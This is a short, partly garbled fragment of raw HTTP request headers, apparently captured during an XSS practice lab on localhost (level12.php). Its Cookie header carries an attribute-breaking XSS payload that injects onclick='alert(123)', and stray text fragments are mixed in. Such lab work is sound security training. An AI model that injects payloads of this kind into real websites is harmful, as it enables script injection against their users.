 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
ma
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/xss/level12.php?keyword=good%20job!
etw
15 Accept-Encoding: gzip, deflate, br
16 Cookie: user='" onclick='alert(123)'
17 Connection: keep-alive
18